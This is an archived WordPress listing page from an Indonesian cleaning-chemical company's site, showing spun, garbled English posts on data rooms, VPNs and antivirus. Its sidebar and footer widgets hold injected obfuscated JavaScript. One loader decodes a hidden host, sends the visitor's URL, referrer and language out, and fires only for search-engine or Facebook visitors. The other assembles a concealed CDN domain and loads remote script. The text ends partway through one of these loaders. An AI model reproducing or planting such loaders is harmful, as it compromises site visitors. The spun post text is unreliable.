	<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-136"><a href="https://adchoperkasa.co.id/2017/12/07/profil-perusahaan/">Profil Perusahaan</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-132"><a href="https://adchoperkasa.co.id/2017/12/07/karier/">Karier</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-134"><a href="https://adchoperkasa.co.id/2017/12/07/pemasaran-produk/">Pemasaran Produk</a></li>
</ul>
</li>
<li id="menu-item-5489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5489"><a href="https://adchoperkasa.co.id/jasa/">Jasa</a>
<ul class="sub-menu">
	<li id="menu-item-5251" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5251"><a href="https://adchoperkasa.co.id/2017/12/07/cleaning-service/">Cleaning Service</a></li>
	<li id="menu-item-5252" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5252"><a href="https://adchoperkasa.co.id/2017/12/07/general-trade/">General Trade</a></li>
	<li id="menu-item-5250" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5250"><a href="https://adchoperkasa.co.id/2017/12/07/inovative-cleaning-chemical/">Inovative Cleaning Chemical</a></li>
	<li id="menu-item-5249" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5249"><a href="https://adchoperkasa.co.id/2017/12/07/laboratorium-mikrobiologi-lingkungan/">Laboratorium Mikrobiologi + Lingkungan</a></li>
</ul>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-135"><a href="https://adchoperkasa.co.id/2017/12/07/produk/">Produk</a>
<ul class="sub-menu">
	<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://adchoperkasa.co.id/category/produk-cleaning/">Produk Cleaning</a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://adchoperkasa.co.id/category/produk-dekomposer/">Produk Dekomposer</a></li>
</ul>
</li>
<li id="menu-item-5348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5348"><a href="https://adchoperkasa.co.id/hubungi-kami/">Hubungi Kami</a></li>
</ul></div>                    </div><!-- .menu-content -->
                </nav><!-- #site-navigation -->
            </div> <!-- #main-nav -->
        </div>
        </div><!-- .container --></header><!-- #masthead -->
<div id="breadcrumb">
	<div class="container">
		<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://adchoperkasa.co.id" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://adchoperkasa.co.id/2022/"><span itemprop="name">2022</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Juli</span><meta itemprop="position" content="3" /></li></ul></div>	</div><!-- .container -->
</div><!-- #breadcrumb -->
<div id="content" class="site-content"><div class="container"><div class="inner-wrapper">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-7352" class="post-7352 post type-post status-publish format-standard hentry category-uncategorized">

	
	
	<div class="content-wrap content-no-image">
		<div class="content-wrap-inner">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://adchoperkasa.co.id/category/uncategorized/" rel="category tag">Uncategorized</a></span>					</div><!-- .entry-meta -->
					<h2 class="entry-title"><a href="https://adchoperkasa.co.id/2022/07/14/plank-of-directors-vs-panel-of-operations/" rel="bookmark">Plank of Directors Vs Panel of Operations</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>The big difference between a board of directors and several management staff is sometimes devious. It is important to remember that these two groups are equally liable. The mother board,&hellip;</p>
				
				<div class="entry-footer">
					<span class="posted-on"><a href="https://adchoperkasa.co.id/2022/07/14/plank-of-directors-vs-panel-of-operations/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-14T00:00:00+00:00">Juli 14, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://adchoperkasa.co.id/author/webdev/">WebDev WebDev</a></span></span><span class="comments-link"><a href="https://adchoperkasa.co.id/2022/07/14/plank-of-directors-vs-panel-of-operations/#respond">No Comment<span class="screen-reader-text"> on Plank of Directors Vs Panel of Operations</span></a></span>				</div>
			</div><!-- .entry-content -->
		</div>
	</div>

</article><!-- #post-## -->

<article id="post-7350" class="post-7350 post type-post status-publish format-standard hentry category-uncategorized">

	
	
	<div class="content-wrap content-no-image">
		<div class="content-wrap-inner">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://adchoperkasa.co.id/category/uncategorized/" rel="category tag">Uncategorized</a></span>					</div><!-- .entry-meta -->
					<h2 class="entry-title"><a href="https://adchoperkasa.co.id/2022/07/14/utilizing-a-data-place-manual-meant-for-beginners/" rel="bookmark">Utilizing a Data Place Manual Meant for Beginners</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>If you&#8217;re fresh to using a data space, you may want to take a look at a data room manual pertaining to beginners. This will help you to understand the&hellip;</p>
				
				<div class="entry-footer">
					<span class="posted-on"><a href="https://adchoperkasa.co.id/2022/07/14/utilizing-a-data-place-manual-meant-for-beginners/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-14T00:00:00+00:00">Juli 14, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://adchoperkasa.co.id/author/webdev/">WebDev WebDev</a></span></span><span class="comments-link"><a href="https://adchoperkasa.co.id/2022/07/14/utilizing-a-data-place-manual-meant-for-beginners/#respond">No Comment<span class="screen-reader-text"> on Utilizing a Data Place Manual Meant for Beginners</span></a></span>				</div>
			</div><!-- .entry-content -->
		</div>
	</div>

</article><!-- #post-## -->

<article id="post-7348" class="post-7348 post type-post status-publish format-standard hentry category-uncategorized">

	
	
	<div class="content-wrap content-no-image">
		<div class="content-wrap-inner">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://adchoperkasa.co.id/category/uncategorized/" rel="category tag">Uncategorized</a></span>					</div><!-- .entry-meta -->
					<h2 class="entry-title"><a href="https://adchoperkasa.co.id/2022/07/13/the-advantages-of-virtual-info-rooms/" rel="bookmark">The advantages of Virtual Info Rooms</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Using a online data space is a great approach to eliminate the trouble of working with physical paperwork. By simply digitising all the files, you can easily get them. Not&hellip;</p>
				
				<div class="entry-footer">
					<span class="posted-on"><a href="https://adchoperkasa.co.id/2022/07/13/the-advantages-of-virtual-info-rooms/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-13T00:00:00+00:00">Juli 13, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://adchoperkasa.co.id/author/webdev/">WebDev WebDev</a></span></span><span class="comments-link"><a href="https://adchoperkasa.co.id/2022/07/13/the-advantages-of-virtual-info-rooms/#respond">No Comment<span class="screen-reader-text"> on The advantages of Virtual Info Rooms</span></a></span>				</div>
			</div><!-- .entry-content -->
		</div>
	</div>

</article><!-- #post-## -->

<article id="post-7346" class="post-7346 post type-post status-publish format-standard hentry category-uncategorized">

	
	
	<div class="content-wrap content-no-image">
		<div class="content-wrap-inner">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://adchoperkasa.co.id/category/uncategorized/" rel="category tag">Uncategorized</a></span>					</div><!-- .entry-meta -->
					<h2 class="entry-title"><a href="https://adchoperkasa.co.id/2022/07/13/the-best-free-vpn-for-macintosh/" rel="bookmark">The Best Free VPN For Macintosh</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>While the most popular free VPN with respect to Mac may well be Tunnelbear, you can discover a much better alternative at no cost in any way. This support offers&hellip;</p>
				
				<div class="entry-footer">
					<span class="posted-on"><a href="https://adchoperkasa.co.id/2022/07/13/the-best-free-vpn-for-macintosh/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-13T00:00:00+00:00">Juli 13, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://adchoperkasa.co.id/author/webdev/">WebDev WebDev</a></span></span><span class="comments-link"><a href="https://adchoperkasa.co.id/2022/07/13/the-best-free-vpn-for-macintosh/#respond">No Comment<span class="screen-reader-text"> on The Best Free VPN For Macintosh</span></a></span>				</div>
			</div><!-- .entry-content -->
		</div>
	</div>

</article><!-- #post-## -->

<article id="post-7344" class="post-7344 post type-post status-publish format-standard hentry category-uncategorized">

	
	
	<div class="content-wrap content-no-image">
		<div class="content-wrap-inner">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://adchoperkasa.co.id/category/uncategorized/" rel="category tag">Uncategorized</a></span>					</div><!-- .entry-meta -->
					<h2 class="entry-title"><a href="https://adchoperkasa.co.id/2022/07/12/raising-deals-closing-effectiveness/" rel="bookmark">Raising Deals Closing Effectiveness</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>In order to raise your discounts closing efficiency, you need to be in a position to sell romantic relationships. That means listening to your potential customers and requesting them inquiries&hellip;</p>
				
				<div class="entry-footer">
					<span class="posted-on"><a href="https://adchoperkasa.co.id/2022/07/12/raising-deals-closing-effectiveness/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-12T00:00:00+00:00">Juli 12, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://adchoperkasa.co.id/author/webdev/">WebDev WebDev</a></span></span><span class="comments-link"><a href="https://adchoperkasa.co.id/2022/07/12/raising-deals-closing-effectiveness/#respond">No Comment<span class="screen-reader-text"> on Raising Deals Closing Effectiveness</span></a></span>				</div>
			</div><!-- .entry-content -->
		</div>
	</div>

</article><!-- #post-## -->

<article id="post-7342" class="post-7342 post type-post status-publish format-standard hentry category-uncategorized">

	
	
	<div class="content-wrap content-no-image">
		<div class="content-wrap-inner">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://adchoperkasa.co.id/category/uncategorized/" rel="category tag">Uncategorized</a></span>					</div><!-- .entry-meta -->
					<h2 class="entry-title"><a href="https://adchoperkasa.co.id/2022/07/12/the-benefits-of-a-data-bedroom/" rel="bookmark">The Benefits of a Data Bedroom</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>A data place is a protect place exactly where confidential data, such as economical documents, happen to be stored. These kinds of rooms will be virtual, or perhaps they may&hellip;</p>
				
				<div class="entry-footer">
					<span class="posted-on"><a href="https://adchoperkasa.co.id/2022/07/12/the-benefits-of-a-data-bedroom/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-12T00:00:00+00:00">Juli 12, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://adchoperkasa.co.id/author/webdev/">WebDev WebDev</a></span></span><span class="comments-link"><a href="https://adchoperkasa.co.id/2022/07/12/the-benefits-of-a-data-bedroom/#respond">No Comment<span class="screen-reader-text"> on The Benefits of a Data Bedroom</span></a></span>				</div>
			</div><!-- .entry-content -->
		</div>
	</div>

</article><!-- #post-## -->

<article id="post-7340" class="post-7340 post type-post status-publish format-standard hentry category-uncategorized">

	
	
	<div class="content-wrap content-no-image">
		<div class="content-wrap-inner">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://adchoperkasa.co.id/category/uncategorized/" rel="category tag">Uncategorized</a></span>					</div><!-- .entry-meta -->
					<h2 class="entry-title"><a href="https://adchoperkasa.co.id/2022/07/12/methods-to-create-a-fantasy-marriage/" rel="bookmark">Methods to Create a Fantasy Marriage</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Do you have ideal marriage in mind? If you do, you&#8217;re not the only person. You&#8217;re not the only person in pondering how to generate it. There are plenty of&hellip;</p>
				
				<div class="entry-footer">
					<span class="posted-on"><a href="https://adchoperkasa.co.id/2022/07/12/methods-to-create-a-fantasy-marriage/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-12T00:00:00+00:00">Juli 12, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://adchoperkasa.co.id/author/webdev/">WebDev WebDev</a></span></span><span class="comments-link"><a href="https://adchoperkasa.co.id/2022/07/12/methods-to-create-a-fantasy-marriage/#respond">No Comment<span class="screen-reader-text"> on Methods to Create a Fantasy Marriage</span></a></span>				</div>
			</div><!-- .entry-content -->
		</div>
	</div>

</article><!-- #post-## -->

<article id="post-7336" class="post-7336 post type-post status-publish format-standard hentry category-uncategorized">

	
	
	<div class="content-wrap content-no-image">
		<div class="content-wrap-inner">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://adchoperkasa.co.id/category/uncategorized/" rel="category tag">Uncategorized</a></span>					</div><!-- .entry-meta -->
					<h2 class="entry-title"><a href="https://adchoperkasa.co.id/2022/07/12/anti-virus-for-google-android/" rel="bookmark">Anti-virus For Google android</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>If you want an antivirus intended for Android, you are able to use several free apps. A free of charge antivirus application comes you can check here with a variety&hellip;</p>
				
				<div class="entry-footer">
					<span class="posted-on"><a href="https://adchoperkasa.co.id/2022/07/12/anti-virus-for-google-android/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-12T00:00:00+00:00">Juli 12, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://adchoperkasa.co.id/author/webdev/">WebDev WebDev</a></span></span><span class="comments-link"><a href="https://adchoperkasa.co.id/2022/07/12/anti-virus-for-google-android/#respond">No Comment<span class="screen-reader-text"> on Anti-virus For Google android</span></a></span>				</div>
			</div><!-- .entry-content -->
		</div>
	</div>

</article><!-- #post-## -->

<article id="post-7306" class="post-7306 post type-post status-publish format-standard hentry category-uncategorized">

	
	
	<div class="content-wrap content-no-image">
		<div class="content-wrap-inner">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://adchoperkasa.co.id/category/uncategorized/" rel="category tag">Uncategorized</a></span>					</div><!-- .entry-meta -->
					<h2 class="entry-title"><a href="https://adchoperkasa.co.id/2022/07/04/selecting-a-digital-data-area-provider/" rel="bookmark">Selecting a Digital Data Area Provider</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Before choosing a virtual data space provider, you will need to evaluate their very own customer opinions. While many corporations offer client reviews, a number of testimonials have been still&hellip;</p>
				
				<div class="entry-footer">
					<span class="posted-on"><a href="https://adchoperkasa.co.id/2022/07/04/selecting-a-digital-data-area-provider/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-04T00:00:00+00:00">Juli 4, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://adchoperkasa.co.id/author/webdev/">WebDev WebDev</a></span></span><span class="comments-link"><a href="https://adchoperkasa.co.id/2022/07/04/selecting-a-digital-data-area-provider/#respond">No Comment<span class="screen-reader-text"> on Selecting a Digital Data Area Provider</span></a></span>				</div>
			</div><!-- .entry-content -->
		</div>
	</div>

</article><!-- #post-## -->

<article id="post-7300" class="post-7300 post type-post status-publish format-standard hentry category-uncategorized">

	
	
	<div class="content-wrap content-no-image">
		<div class="content-wrap-inner">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://adchoperkasa.co.id/category/uncategorized/" rel="category tag">Uncategorized</a></span>					</div><!-- .entry-meta -->
					<h2 class="entry-title"><a href="https://adchoperkasa.co.id/2022/07/04/the-text-between-science-and-business/" rel="bookmark">The text Between Science and Business</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Science and business in many cases are linked, but the relationship regarding the two is normally not always easy. Differences in culture and desires can lead to misunderstandings and misinterpretations.&hellip;</p>
				
				<div class="entry-footer">
					<span class="posted-on"><a href="https://adchoperkasa.co.id/2022/07/04/the-text-between-science-and-business/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-04T00:00:00+00:00">Juli 4, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://adchoperkasa.co.id/author/webdev/">WebDev WebDev</a></span></span><span class="comments-link"><a href="https://adchoperkasa.co.id/2022/07/04/the-text-between-science-and-business/#respond">No Comment<span class="screen-reader-text"> on The text Between Science and Business</span></a></span>				</div>
			</div><!-- .entry-content -->
		</div>
	</div>

</article><!-- #post-## -->

	<nav class="navigation pagination" aria-label="Paginasi pos">
		<h2 class="screen-reader-text">Paginasi pos</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://adchoperkasa.co.id/2022/07/page/2/">2</a>
<a class="next page-numbers" href="https://adchoperkasa.co.id/2022/07/page/2/">Berikutnya</a></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://adchoperkasa.co.id/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Pos-pos Terbaru</h2>
		<ul>
											<li>
					<a href="https://adchoperkasa.co.id/2023/01/13/choosing-a-vpn-pertaining-to-android/">Choosing a VPN Pertaining to Android</a>
									</li>
											<li>
					<a href="https://adchoperkasa.co.id/2023/01/13/deciding-on-board-of-directors-program/">Deciding on Board of Directors Program</a>
									</li>
											<li>
					<a href="https://adchoperkasa.co.id/2023/01/13/avast-driver-program-updater-review-2/">Avast Driver Program updater Review</a>
									</li>
											<li>
					<a href="https://adchoperkasa.co.id/2023/01/12/fresh-firmex-vdr-updates/">Fresh Firmex VDR Updates</a>
									</li>
											<li>
					<a href="https://adchoperkasa.co.id/2023/01/12/avast-antivirus-review-2/">Avast Antivirus Review</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Komentar Terbaru</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">prothemes</span> pada <a href="https://adchoperkasa.co.id/page-templates/#comment-9">Page Templates</a></li><li class="recentcomments"><span class="comment-author-link">prothemes</span> pada <a href="https://adchoperkasa.co.id/page-templates/#comment-8">Page Templates</a></li><li class="recentcomments"><span class="comment-author-link">prothemes</span> pada <a href="https://adchoperkasa.co.id/page-templates/#comment-7">Page Templates</a></li><li class="recentcomments"><span class="comment-author-link">prothemes</span> pada <a href="https://adchoperkasa.co.id/page-templates/#comment-6">Page Templates</a></li><li class="recentcomments"><span class="comment-author-link">prothemes</span> pada <a href="https://adchoperkasa.co.id/page-templates/#comment-5">Page Templates</a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Arsip</h2>
			<ul>
					<li><a href='https://adchoperkasa.co.id/2023/01/'>Januari 2023</a></li>
	<li><a href='https://adchoperkasa.co.id/2022/12/'>Desember 2022</a></li>
	<li><a href='https://adchoperkasa.co.id/2022/11/'>November 2022</a></li>
	<li><a href='https://adchoperkasa.co.id/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://adchoperkasa.co.id/2022/09/'>September 2022</a></li>
	<li><a href='https://adchoperkasa.co.id/2022/08/'>Agustus 2022</a></li>
	<li><a href='https://adchoperkasa.co.id/2022/07/' aria-current="page">Juli 2022</a></li>
	<li><a href='https://adchoperkasa.co.id/2022/06/'>Juni 2022</a></li>
	<li><a href='https://adchoperkasa.co.id/2022/05/'>Mei 2022</a></li>
	<li><a href='https://adchoperkasa.co.id/2022/04/'>April 2022</a></li>
	<li><a href='https://adchoperkasa.co.id/2022/01/'>Januari 2022</a></li>
	<li><a href='https://adchoperkasa.co.id/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://adchoperkasa.co.id/2017/12/'>Desember 2017</a></li>
	<li><a href='https://adchoperkasa.co.id/2017/03/'>Maret 2017</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategori</h2>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://adchoperkasa.co.id/category/info/">Info</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://adchoperkasa.co.id/category/jasa/">Jasa</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://adchoperkasa.co.id/category/produk/">Produk</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://adchoperkasa.co.id/category/produk-cleaning/">Produk Cleaning</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://adchoperkasa.co.id/category/produk-dekomposer/">Produk Dekomposer</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://adchoperkasa.co.id/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://adchoperkasa.co.id/wp-login.php">Masuk</a></li>
			<li><a href="https://adchoperkasa.co.id/feed/">Feed entri</a></li>
			<li><a href="https://adchoperkasa.co.id/comments/feed/">Feed komentar</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="media_video-1" class="widget widget_media_video"><h2 class="widget-title">Latest Video</h2><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-7300-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://adchoperkasa.co.id/wp-content/uploads/2017/08/Ipad-2988.mp4?_=1" /><source type="video/mp4" src="https://promenadethemes.com/demo/business-point/wp-content/uploads/2017/08/Ipad-2988.mp4?_=1" /><a href="https://adchoperkasa.co.id/wp-content/uploads/2017/08/Ipad-2988.mp4">https://adchoperkasa.co.id/wp-content/uploads/2017/08/Ipad-2988.mp4</a></video></div></section><section id="custom_html-1" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1660486290836923";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/promenadethemes/" data-tabs="timeline" data-height="480" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/promenadethemes/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/promenadethemes/">Promenade Themes</a></blockquote></div></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Youtube Video</h2><div class="textwidget custom-html-widget"><iframe width="100%" height="165" src="https://www.youtube.com/embed/8OBfr46Y0cQ?list=PLpcSpRrAaOaqMA4RdhSnnNcaqOVpX7qi5" frameborder="0" allowfullscreen></iframe></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-lang="en" data-width="360" data-height="380" href="https://twitter.com/promenadetheme">Tweets by promenadetheme</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></div></section><section id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	
	<aside id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<section id="text-4" class="widget widget_text"><h2 class="widget-title">Tentang Kami</h2>			<div class="textwidget"><p><strong>P.T. ADCHO PERKASA</strong> adalah Perusahaan yang bergerak dibidang INNOVATIVE CLEANING CHEMICAL &amp; GENERAL TRADE, didirikan pada tanggal 01 Juli 2003, kemudian mengembangkan lagi dalam bidang LABORATORIUM MIKROBIOLOGI DAN LINGKUNGAN, didirikan pada tanggal 12 Desember 2005.</p>
<p>Perusahaan dengan kemampuan personil yang didukung oleh Tenaga Ahli Profesional di bidangnya, serta ditunjang dengan peralatan dan teknologi yang memadai, serta Manajemen Mutu <strong>ISO 9001 : 2008.</strong></p>
<p>Dengan filosofi Perusahaan yaitu, <strong>TEKUN, ULET, YAKIN, USAHA pasti LANCAR</strong>, kami berharap dapat memberi kesempatan kepada anda untuk ikut berpartisipasi didalam melaksanakan proyek-proyek yang sedang dan akan dikerjakan pada waktu mendatang.</p>
</div>
		</section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><style type="text/css"> 
#gb
	{ position:fixed; 
	top:100px; 
	z-index:+1000; 
	} 
	* html #gb{position:relative;} 
.gbtab
	{ 
	height:150px; 
	width:30px; 
	float:left; 
	cursor:pointer; 
	background:url('http://adchoperkasa.co.id/bukutamu.png') 
	no-repeat; } 
.gbcontent
	{ 
	float:left; 
	border:1px solid #B3B3B3; 
	background:#E6E6E6; 
	padding:5px; 
	} 
</style> 
<script type="text/javascript"> 
	function showHideGB()
		{ 
		var gb = document.getElementById("gb"); 
		var w = gb.offsetWidth; 
		gb.opened ? moveGB(0, 30-w) : moveGB(20-w, 0); 
		gb.opened = !gb.opened; } function moveGB(x0, xf){ var gb = document.getElementById("gb"); 
		var dx = Math.abs(x0-xf) > 10 ? 5 : 1; 
		var dir = xf>x0 ? 1 : -1; 
		var x = x0 + dx * dir; 
		gb.style.right = x.toString() + "px"; if(x0!=xf){setTimeout("moveGB("+x+", "+xf+")", 10);
		} 
		} 
</script> 
<div id="gb"> 
	<div class="gbtab" onclick="showHideGB()"> </div> 
	<div class="gbcontent">
		<iframe src="https://www7.cbox.ws/box/?boxid=848053&boxtag=F0bq4p"
			width="100%"
			height="450"
			allowtransparency="yes"
			frameborder="0"
			marginheight="0"
			marginwidth="0"
			scrolling="auto">
		</iframe>  
		<div style="text-align:right"> 
			<a href="javascript:showHideGB()"> [Tutup] </a> 
		</div> 
	</div> 
</div>
<script type="text/javascript"> 
	var gb = document.getElementById("gb"); 
	gb.style.right = (30-gb.offsetWidth).toString() + "px"; 
</script></div></section><section id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></section><section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
